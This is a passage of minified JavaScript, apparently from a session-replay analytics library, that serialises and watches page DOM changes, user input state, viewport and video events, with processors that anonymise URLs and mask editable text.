this.emitEvent(c),this.Nw+r}op(t){return t==="img"}ap(t,e){return t==="source"&&e==="picture"}Uw(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return Ml()&&Bo()&&!!csArray.from}Vw(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return he([At("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),xi=console;var Us={debug:(...s)=>xi.debug(...s),log:(...s)=>xi.log(...s),info:(...s)=>xi.info(...s),warn:(...s)=>xi.warn(...s),error:(...s)=>xi.error(...s)},Ao=(()=>{class s{push(t){let e={value:t};this.Pn?(this.lh.next=e,this.lh=e):(this.Pn=e,this.lh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.Pn)return;let t=this.Pn;return this.Pn=t.next,this.Pn||(this.lh=void 0),t.value}isEmpty(){return!this.Pn}}return s})(),Zi=(()=>{let s;return function(n){n[n.High=0]="High",n[n.Low=1]="Low"}(s||(s={})),s})(),ya=(()=>{class s{constructor(){this.cp=new Ao,this.lp=new Ao,this.length=0}push(t,e=Zi.Low){return e===Zi.High?this.cp.push(t):this.lp.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.cp.shift()||this.lp.shift()}isEmpty(){return this.length===0}}return s})(),ZE=(()=>{class s{get length(){return this.bt.length}constructor(){this.kr=[],this.bt=new ya,this.hh=new Set}jw(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}Hw(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${W(t.target)}-${t.type}${this.jw(t)}`}Bw(t){switch(t.type){case"state":return Zi.High;default:return Zi.Low}}Fw(t){let e=this.Hw(t);if(e){if(this.hh.has(e))return;this.hh.add(e)}return this.bt.push({mutation:t,key:e},this.Bw(t))}$w(){this.kr.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.kr),t=>this.Fw(t)),this.kr=[])}push(t){csArray.prototype.push.call(this.kr,t)}shift(){this.$w();let t=this.bt.shift();if(t)return t.key&&this.hh.delete(t.key),t.mutation}isEmpty(){return this.bt.isEmpty()&&this.kr.length===0}}return s})(),tv=(()=>{class s{constructor(t){this.ye=t,this.Oa=!1,this.Ns=new WeakSet,this.Na=e=>{let i=e.getRootNode();i&&this.Ns.has(i)&&this.ye(e)}}observe(t){this.Ns.has(t)||(this.Ns.add(t),this.Oa||(ms.subscribe(this.Na),this.Oa=!0))}disconnect(){this.Oa&&(ms.unsubscribe(this.Na),this.Oa=!1),this.Ns=new WeakSet}}return s})(),Vr=new WeakMap,jr=new WeakMap;function jc(s,n){if(!s||typeof s!="object"&&typeof s!="function")return s;if(Vr.has(s))return Vr.get(s);let t=n();return Vr.set(s,t),t}function To(s,n){return s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()}),s}function ev(s,n,t,e,i){Object.defineProperty(s,n,{set(r){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[r]);return e(this,[n],[r],c),c},get(){var r;let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return jc(o,()=>{let c=new Proxy(o,{get(l,h){let u=Reflect.get(l,h);return typeof u!="function"?u:jc(u,()=>i&2?To(function(...f){let y=jr.get(this)||this,g=Reflect.apply(u,y,f);return e(y,[n,h],f,g),g},u):To(function(...f){let y=jr.get(this)||this;return Reflect.apply(u,y,f)},u))},set:i&1?(l,h,u)=>{let f=Reflect.set(l,h,u);return e(l,[n,h],[u],f),f}:Reflect.set});return jr.set(c,o),c})}})}function sv(s,n,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(r){let o=t.set.call(this,r);return e(this,[n],[r],o),o}),t.value&&(i.value=To(function(...r){let o=Reflect.apply(t.value,this,r);return e(this,[n],r,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,n,i)}function _t(s,n,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let r=csSymbol.for(`fd_spy_${n}`);if(r in i){let h=i[r];return h.add(t),()=>h.delete(t)}let o=i[r]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,n);if(!c)return Us.warn(`Could not find descriptor for ${n} on target`,i),()=>o.delete(t);let l=(...h)=>{for(let u of o)try{u(...h)}catch(f){Us.warn(`Error in spy hook for ${n} on target`,i,f)}};return e.mode?ev(i,n,c,l,e.mode):sv(i,n,c,l),()=>o.delete(t)}function Jt(s,n,t){let e=i=>t(i.target);return s.addEventListener(n,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(n,e,{capture:!0})}}var iv=(()=>{class s{constructor(t){this.ye=t,this.Pt=new WeakMap,this.Ee=e=>this.ye({type:"state",target:e}),this.hp=e=>this.ye({type:"setAdoptedStyleSheets",target:e}),this.On=e=>this.ye({type:"styleSheetUpdated",target:e}),this.xr=e=>{var i;let r=(i=this.Gw(e))===null||i===void 0?void 0:i.parentStyleSheet;r&&this.On(r)},this.zw=e=>this.ye({type:"styleSheetDisabledChanged",target:e}),this.up=e=>this.ye({type:"activeElementChanged",target:e.ownerDocument}),this.Na=e=>this.ye({type:"metadataChanged",target:e})}qw(t){return csNodenodeType.apply(t)===nt.DOCUMENT_NODE}Ww(t){let e=[Jt(t,"input",this.Ee),Jt(t,"change",this.Ee),Jt(t,"checked",this.Ee),Jt(t,"scroll",this.Ee),Jt(t,"toggle",this.Ee),Jt(t,"focusin",this.up),Jt(t,"focusout",this.up),Jt(t,"pointerover",i=>{this.ye({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Jt(t,"pointerout",i=>{this.ye({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Jt(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.ye({type:"loaded",target:i});break}})];this.Ma(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}Yw(t){let e=t.defaultView;if(!e)return;let i=[Jt(e,"resize",()=>this.Ee(t)),Jt(t,"visibilitychange",()=>this.Ee(t)),Jt(t,"fullscreenchange",()=>this.Ee(t)),_t(e.Document,"adoptedStyleSheets",this.hp,{mode:2}),_t(e.ShadowRoot,"adoptedStyleSheets",this.hp,{mode:2}),_t(e.Element,"attachShadow",(r,o,c,l)=>{this.ye({type:"attachShadow",target:r,shadowRoot:l})}),_t(e.HTMLInputElement,"value",this.Ee),_t(e.HTMLInputElement,"checked",this.Ee),_t(e.HTMLSelectElement,"selectedIndex",this.Ee),_t(e.CSSStyleSheet,"insertRule",this.On),_t(e.CSSStyleSheet,"deleteRule",this.On),_t(e.CSSStyleSheet,"replace",this.On),_t(e.CSSStyleSheet,"replaceSync",this.On),_t(e.CSSStyleSheet,"addRule",this.On),_t(e.CSSStyleRule,"style",this.xr,{mode:1}),_t(e.CSSGroupingRule,"insertRule",this.xr),_t(e.CSSGroupingRule,"deleteRule",this.xr),_t(e.CSSStyleDeclaration,"setProperty",this.xr),_t(e.CSSStyleDeclaration,"removeProperty",this.xr),_t(e.StyleSheet,"disabled",this.zw),_t(e.HTMLDialogElement,"show",this.Ee),_t(e.HTMLDialogElement,"showModal",this.Ee),_t(e.HTMLDialogElement,"close",this.Ee),_t(e.CustomElementRegistry,"define",(r,o,c)=>{this.ye({type:"customElementRegistration",target:t,name:c[0]})})];this.Ma(t,()=>{csArray.prototype.forEach.call(i,r=>r())})}Gw(t){for(;t.parentRule!==null;)t=t.parentRule;return t}Xw(t){let e=new csMutationObserver(i=>{this.ye(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.Ma(t,()=>{e.disconnect()})}Kw(t){let e=new tv(this.Na);e.observe(t),this.Ma(t,()=>{e.disconnect()})}Ma(t,e){this.Pt.get(t)==null||csArray.prototype.push.call(this.Pt.get(t),e)}observe(t){this.Pt.has(t)||(this.Pt.set(t,[]),this.Ww(t),this.qw(t)&&this.Yw(t),this.Xw(t),this.Kw(t))}disconnect(t){let e=this.Pt.get(t)||[];for(let i of e)try{i()}catch(r){Us.warn(r)}this.Pt.delete(t)}}return s})(),Mh=new ya,ut,nv=40,rv=10;function ov(s){return csSetTimeout(()=>{let n=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return n%rv===0&&(t=performance.now(),i=t-e<nv),n++,i}})},0)}function Hc(){var s;let n=(s=ut==null?void 0:ut.subTasks)===null||s===void 0?void 0:s.shift();return n?(n.subTasks=ut==null?void 0:ut.subTasks,n):Mh.shift()}function Dh(){ov(s=>{for(ut||(ut=Hc());s.hasTimeLeft&&ut;){ut.isRunning=!0;try{ut.isEnded=ut.run(s)!==!0}catch(n){Us.error("Error occurred while running task:",n),ut.isEnded=!0}ut.isRunning=!1,(ut.isEnded||ut.isAborted)&&(ut=Hc())}ut&&Dh()})}function Li(s,n=Zi.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return ut!=null&&ut.isRunning?(ut.subTasks=ut.subTasks||new ya,ut.subTasks.push(t,n)):Mh.push(t,n)===1&&!ut&&Dh(),t}var av=40;function Bc(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Hr(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var Br=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function Fr(s,n){return!!s&&n in s&&!!s[n]}var Fc={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},Ro=(()=>{class s{constructor(t){this.A=t,this.z=new iv(e=>{this.uh.push(e),this.Jw()}),this.Xe={},this.Ke=new Map,this.uh=new ZE,this.Lr=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.dp=0,this.fp=av}disconnect(){for(let t of this.Lr.values())this.z.disconnect(t);this.Lr.clear()}observe(t){return this.disconnect(),this.Da(t),this}getState(t=!0){let e=this.Xe;return this.Xe={...e},t&&this.pp(),e}getChanges(){let t={};for(let[i,r]of this.Ke){let o=this.Xe[i];if(!(r&&!o))if(o&&!r)t[i]=ds(o);else{let c=sh(r,o);c!==void 0&&(t[i]=c)}}return this.pp(),eh(t)?t:void 0}setFrameRate(t){return this.fp=t/1e3,this}onChange(t){return this.A=t,()=>{this.A===t&&(this.A=void 0,this.Ur&&(csClearTimeout(this.Ur),this.Ur=void 0))}}async getStateAsync(t=!0){return await this.gp(),this.getState(t)}async getChangesAsync(){return await this.gp(),this.getChanges()}async gp(){return new Promise(t=>{Li(()=>t())})}pp(){this.Ke.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=Bc(e);return t?`${Bc(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let l=t[c];if(e)e=!1;else if(l==="\\")e=!0;else if(l===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Hr(t)};let r=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Hr(r),name:Hr(o)}}static apply(t,e,i){let r={...t},o=new Set,c=new Set,l=y=>{c.has(y)?c.delete(y):o.add(y)},h=y=>{o.has(y)?o.delete(y):c.add(y)};function u(y,g){for(let v of Br)v in g&&(Fr(y,v)&&l(y[v]),Fr(g,v)&&h(g[v]))}for(let[y,g]of Object.entries(e)){if(g===null)continue;let v=y,T=r[v],I=T===void 0?g:ih(T,g);u(T,g),r[v]=I}let f=y=>{if(c.has(y))return;let g=r[y];if(g){delete r[y],i==null||i(y);for(let{nodeId:v}of s.nodeRelationsEntries(g))f(v)}};for(let y of o)f(y);return r}static nodeRelationsEntries(t,e=!1){let i=e?Br.filter(o=>o!=="nextSibling"):Br,r=[];for(let o of i)Fr(t,o)&&csArray.prototype.push.call(r,{key:o,nodeId:t[o]});return r}At(t){if(t in this.Xe&&!this.Ke.has(t)){let e=this.Xe[t];this.Ke.set(t,ds(e)),this.Xe[t]=ds(e)}return this.Xe[t]}Qw(t){try{let e=t.cssRules.length,i={};for(let r=0;r<e;r++){let o=t.cssRules[r];i[r]=o.cssText}return{type:nt.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:nt.CSS_STYLESHEET_NODE,cssRules:{}}}}Zw(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}t_(t){let e=ms.getAll(t);switch(csNodenodeType.apply(t)){case nt.DOCUMENT_NODE:{let i=t,r=i.activeElement||void 0,o=this.Zw(i);return{type:nt.DOCUMENT_NODE,baseURI:i.baseURI,activeId:r&&W(r),hoveredId:o&&W(o),...this.mp(t),metadata:e}}case nt.DOCUMENT_FRAGMENT_NODE:return{type:nt.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case nt.COMMENT_NODE:return{type:nt.COMMENT_NODE,data:void 0,metadata:e};case nt.ELEMENT_NODE:{let i=t,r=i.namespaceURI||"";return{type:nt.ELEMENT_NODE,namespaceURI:r in Fc?Fc[r]:r,localName:i.localName,attributes:this.e_(i),state:this.yp(i),metadata:e}}case nt.TEXT_NODE:return{type:nt.TEXT_NODE,data:t.data||"",metadata:e};case nt.CDATA_SECTION_NODE:return{type:nt.CDATA_SECTION_NODE,data:t.data,metadata:e};case nt.DOCUMENT_TYPE_NODE:return{type:nt.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}e_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let r=e||{};return r[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,r},void 0)}mp(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}yp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}Jw(){var t;((t=this.s_)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.s_=Li(e=>(this.Nn(e),this.Ep(),!this.uh.isEmpty())))}Ep(){if(!this.A||this.Ur)return;let t=performance.now()-this.dp,e=Math.max(0,this.fp-t);this.Ur=csSetTimeout(()=>{this.Ur=void 0;let i=this.getChanges();this.dp=performance.now(),i&&this.A(i,this.getState())},e)}i_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.fs(e))return W(e)}n_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.fs(i))return W(i)}Da(t){let e=new Ao;e.pushMany(this.vp(t,!1)),!e.isEmpty()&&Li(i=>{let r;for(;i.hasTimeLeft&&(r=e.shift());){e.pushMany(this.vp(r));let o=csNodenextSibling.apply(r);o&&e.push(o)}return!!r})}r_(t){switch(t){case nt.DOCUMENT_NODE:return"contentDocument";case nt.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Mn(t){Li(()=>{let e=t.ownerNode;if(e&&(!this.Rn(e)||!this.fs(e)))return!1;if(this.fs(t)||!e||e.localName==="style"?this.Sp(t):this.fh(W(t),{type:nt.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.fs(e)){let i=W(e);this.At(i).sheetId=W(t)}return!1})}wp(t){let e=0,i=W(t),r=t.adoptedStyleSheets||[],o=r.length,c={};Li(l=>{if(!this.fs(t)||!this.Rn(t)||r!==t.adoptedStyleSheets)return!1;for(;l.hasTimeLeft&&e<o;){let u=r[e];c[e]=this.fs(u)?W(u):this.Sp(u),e+=1}if(e<o)return!0;let h=this.At(i);return h&&(h.adoptedStyleSheets=c),!1})}Sp(t){let e=W(t);return this.fh(e,this.Qw(t)),e}fh(t,e){this.serializedNodeCount++,this.Xe[t]=e,this.Ep(),this.Ke.has(t)||this.Ke.set(t,null)}fs(t){return W(t)in this.Xe}_p(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}bp(t){let e=W(t),i=this.Xe[e];if(!i){Us.warn(`No serialized node id ${e}`);return}let r=this.n_(t);if(!r){Us.warn("No parent id for node",t);return}let o=this.r_(i.type);if(o==="childList"){let c=this.i_(t);this.ph(e,c,r,!0)}else{let c=this.At(r);c[o]=e,i.parent=r}}*vp(t,e=!0){var i,r,o,c;if(!this.Rn(t))return;if(this.fs(t)){e&&this.bp(t);return}let l=W(t),h=this.t_(t);if(!h){Us.warn("Node was not serialized",t);return}switch(this.fh(l,h),e&&this.bp(t),h.type){case nt.DOCUMENT_NODE:case nt.DOCUMENT_FRAGMENT_NODE:{let f=t;this.Lr.set(l,f),this.z.observe(f),!((i=f.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.wp(f);break}case nt.TEXT_NODE:{((r=t.parentElement)===null||r===void 0?void 0:r.localName)==="style"&&(h.data="");break}case nt.ELEMENT_NODE:{let f=t;switch(h.localName){case"iframe":this._p(f)&&(yield f.contentDocument);break;case"link":f.rel==="stylesheet"&&f.sheet&&this.Mn(f.sheet);break;case"style":{let y=f.sheet;y&&this.Mn(y);break}default:mg(h.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(h.localName))&&this.Ap(W(t.ownerDocument),h.localName),csElementshadowRoot.apply(f)&&(yield csElementshadowRoot.apply(f));break}break}}let u=csNodefirstChild.apply(t);u&&(yield u)}Ap(t,e){let i=this.At(t),r=i.customElements||(i.customElements={});r[e]=1}gh(t){let e=this.At(t);if(e){switch(e.type){case nt.DOCUMENT_NODE:case nt.DOCUMENT_FRAGMENT_NODE:this.z.disconnect(this.Lr.get(t)),this.Lr.delete(t)}delete this.Xe[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.gh(i)}}ph(t,e,i,r){let o;if(e){let c=this.At(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.At(i);o=c.firstChild,c.firstChild=t}if(r&&t&&o!==t){let c=this.At(t);if(c.nextSibling=o,o){let l=this.At(o);l.previousSibling=t}}if(t){let c=this.At(t);c.parent=i,c.previousSibling=e}}o_(t){var e;let i=this.At(t),r=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.At(o))===null||e===void 0?void 0:e.nextSibling)r.add(o);return r}Rn(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}a_(t){let e=this.At(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}Nn(t){var e,i;let r;for(;t.hasTimeLeft&&(r=this.uh.shift());){if(this.processedMutationsCount++,!this.fs(r.target)||!this.Rn(r.target))continue;let o=W(r.target);switch(r.type){case"attachShadow":{this.Da(r.shadowRoot),this.At(o).shadowRoot=W(r.shadowRoot);break}case"childList":{let c,l=this.o_(o);for(let u=csNodefirstChild.apply(r.target);u;u=csNodenextSibling.apply(u)){this.fs(u)||this.Da(u);let f=W(u);l.delete(f),this.ph(f,c,o),c=f}this.ph(void 0,c,o);for(let u of l)this.a_(u),this.gh(u);let h=this.At(o);if(h.type===nt.ELEMENT_NODE&&h.localName==="style"){let u=r.target.sheet;u&&this.Mn(u)}break}case"characterData":{let c=this.At(o);if(c.type===nt.TEXT_NODE&&(c.data=r.target.data,((e=r.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let l=(i=r.target.parentElement)===null||i===void 0?void 0:i.sheet;l&&this.Mn(l)}break}case"attributes":{let c=s.stringifyAttrKey(r.attributeNamespace,r.attributeName),l=r.target,h=this.At(o),u=l.getAttributeNS(r.attributeNamespace,r.attributeName);h.attributes=h.attributes||{},u===null?delete h.attributes[c]:h.attributes[c]=u;break}case"state":{let c=this.At(o);c.type===nt.DOCUMENT_NODE?Object.assign(c,this.mp(r.target)):c.state=this.yp(r.target);break}case"setAdoptedStyleSheets":{this.wp(r.target);break}case"styleSheetUpdated":{this.Mn(r.target);break}case"styleSheetDisabledChanged":{let c=this.At(o);c.disabled=r.target.disabled;break}case"loaded":{switch(r.target.localName){case"link":{let c=r.target;c.rel==="stylesheet"&&c.sheet&&this.Mn(c.sheet);break}case"iframe":{let c=r.target,l=this.At(o),h=c.contentDocument,u=h&&W(h);l.contentDocument&&l.contentDocument!==u&&(this.gh(l.contentDocument),delete l.contentDocument),this._p(c)&&this.Da(h);break}}break}case"activeElementChanged":{let c=this.At(o),l=r.target.activeElement||void 0;c.activeId=l&&W(l);break}case"pointerOverElement":{let c=this.At(o),l=r.element||void 0;c.hoveredId=l&&W(l);break}case"customElementRegistration":{this.Ap(o,r.name);break}case"metadataChanged":{let c=this.At(o);c&&(c.metadata=ds(ms.getAll(r.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=ds,s})(),cv=(()=>{class s extends Ys{constructor(t){super(),this.Q=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||Ei.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(Ei.isDOMEvent(t))t.initialDOM.baseURI=this.Q.anonymizeUrl(t.initialDOM.baseURI);else for(let e of Ro.findNodes(t.state,i=>i.type===nt.DOCUMENT_NODE))e&&e.type===nt.DOCUMENT_NODE&&(e.baseURI=this.Q.anonymizeUrl(e.baseURI));return t}}return he([At("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),lv="textarea",hv=(()=>{class s extends Ys{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Ei.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.c_(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.l_(t);break;case"characterDataChanged":this.h_(t);break}return t}c_(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let r in e){let o=e[r],c=i[r];if(!c.parent||!("data"in o)||c.type!==3)continue;let l=i[c.parent];this.Tp(o,c.metadata,l.localName)}}l_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)ct.traverse(i,(r,o)=>{var c;let l=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,h=r.props;r.nodeType===3&&this.Tp(r,h,l)})}Tp(t,e,i){this.Rp(i,e)&&(t.data=this.Cp(t.data))}h_(t){this.Rp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Cp(t.newValue))}Cp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Rp(t,e){return t===lv||(e==null?void 0:e[Ve.EDITABLE_NODE_PROP])===!0}}return he([At("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),uv=(()=>{class s extends ee{async onStart(){this.Dn&&this.Dn.disconnect(),this.Dn=new Ro().observe(document);let t=await this.Dn.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:Ro.cloneDeep(t)}),this.Vr=this.Dn.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.Vr)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Dn)===null||t===void 0||t.disconnect(),this.Dn=void 0}}return s})(),kh=!0,$n=csSymbol("safe"),$c=csSymbol("task");function Et(s,n=kh){var t;(t=s[$n])!==null&&t!==void 0||(s[$n]=function(e){let i=arguments;zs(()=>(e[$c]=qt,s.listener.apply(s.boundElement,i)),[Ce.EventListener,s.type],e[$c])}),s.boundElement.addEventListener(s.type,s[$n],n)}function vt(s,n=kh){s.boundElement.removeEventListener(s.type,s[$n],n)}var dv=(()=>{class s{constructor(t){this.A=t,this.Jt={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.A=t}observe(){Et(this.Jt),this.mh()}mh(){this.resizeListener()}disconnect(){vt(this.Jt)}resizeListener(){let t={width:yt.windowWidth(),height:yt.windowHeight()};this.A(t)}}return rt([P("resize")],s.prototype,"resizeListener",null),s})(),cs=(()=>{let s;return function(n){n.PORTRAIT="Portrait",n.LANDSCAPE="Landscape"}(s||(s={})),s})(),Mn=(()=>{let s;return function(n){n.PORTRAIT_PRIMARY="portrait-primary",n.PORTRAIT_SECONDARY="portrait-secondary",n.LANDSCAPE_PRIMARY="landscape-primary",n.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),Dn=(()=>{let s;return function(n){n[n.PORTRAIT=0]="PORTRAIT",n[n.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",n[n.LANDSCAPE=-90]="LANDSCAPE",n[n.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),fv=(()=>{let s;return function(n){let t=null;n.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=at.screen)===null||c===void 0)&&c.orientation)},n.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in at;function e(){return cs.LANDSCAPE}function i(){var c;switch((c=at.screen.orientation)===null||c===void 0?void 0:c.type){case Mn.PORTRAIT_PRIMARY:case Mn.PORTRAIT_SECONDARY:return cs.PORTRAIT;case Mn.LANDSCAPE_PRIMARY:case Mn.LANDSCAPE_SECONDARY:return cs.LANDSCAPE;default:return cs.PORTRAIT}}function r(){switch(window.orientation){case Dn.PORTRAIT:case Dn.PORTRAIT_REVERSE:return cs.PORTRAIT;case Dn.LANDSCAPE:case Dn.LANDSCAPE_REVERSE:return cs.LANDSCAPE;default:return cs.PORTRAIT}}function o(){return n.isScreenOrientationApiSupported()?i():n.isDeprecatedScreenOrientationApiSupported()?r():e()}n.getCurrentOrientation=o}(s||(s={})),s})(),pv=(()=>{class s extends ee{constructor(){super(...arguments),this.yh=null,this.Eh=null,this.ai=new dv(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=fv.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.u_(t);if(e!==this.yh||i!==this.Eh){this.yh=e,this.Eh=i;let r={type:"screenResize",width:e,height:i};this.produceEvent(r)}}u_(t){let e,i,r=yt.screenWidth(),o=yt.screenHeight();return t===cs.PORTRAIT?(e=r,i=o):(e=Math.max(r,o),i=Math.min(r,o)),{screenWidth:e,screenHeight:i}}onStart(){this.ai.observe()}onStop(){this.yh=null,this.Eh=null,this.ai.disconnect()}}return s})();function gv(s){let n=csEventtarget.apply(s);return n&&pt(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}var Se=(()=>{class s{get selectors(){return this.Je===""?null:this.Je}constructor(t,e={closest:!1}){this.A=t,this.Ot=e,this.Je="",this.jr=new hn,this.Nn=qs(i=>{if(this.Je==="")return;let r=[];for(let o of $o(i,c=>c.addedNodes)){if(!(Cf(o)||this.Ot.closest&&Xn(o)))continue;let c=this.Ot.closest?this.d_(o,this.Je):this.findMatchingElements(o,this.Je);Za(c,r)}r.length&&this.A(r,"added")},"SelectorObserver.processMutations"),this.f_=(i,r)=>{if(this.Je===""||r!=="added")return;let o=this.findMatchingElements(i,this.Je);o.length&&this.A(o,"added")},this.z=new ue(this.Nn,this.f_)}observe(t){this.Je===""?this.z.observe():this.Je+=",",this.Je+=t;let e=this.findMatchingElements(document,t);for(let i of this.z.shadowRoots){let r=this.findMatchingElements(i,t);Za(r,e)}e.length&&(K(e,i=>{this.jr.add(i)}),this.A(e,"initial"))}processPendingMutations(){this.Nn(this.z.takeRecords())}disconnect(){this.z.disconnect(),this.jr.clear(),this.Je=""}d_(t,e){let i=[];if(Xn(t)){if(t.parentElement){let r=gi(t.parentElement,e);r&&csArray.prototype.push.call(i,r)}return csArray.prototype.filter.call(i,r=>this.jr.has(r)===!1)}else{if(Re(t)){let r=gi(t,e);if(r)return csArray.prototype.push.call(i,r),csArray.prototype.filter.call(i,o=>this.jr.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=Ss(window.csquerySelectorAll[t.nodeType].call(t,e));return pt(t)&&te.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,r=>this.jr.has(r)===!1)}}return rt([P()],s.prototype,"observe",null),rt([P()],s.prototype,"disconnect",null),rt([At("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),mv=(()=>{class s extends ee{constructor(){super(),this.Ip=t=>{let e=gv(t);e&&this.vh(e,t.type)},this.ge=new _i((t,e)=>{switch(e){case"initial":case"added":this.Pp(t);break;case"removed":this.Op(t);break}}),this.Y=new Se((t,e)=>{(e==="initial"||e==="added")&&this.p_(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&et.isConnected(t)&&!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Pp(document),this.ge.observe(),this.Y.observe("video")}onStop(){this.Op(document),this.ge.disconnect(),this.Y.disconnect()}vh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let r=W(t),o={type:"VideoEvent",videoEventType:i,nodeId:r};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),Fo(()=>this.produceEvent(o))}}p_(t){for(let e of 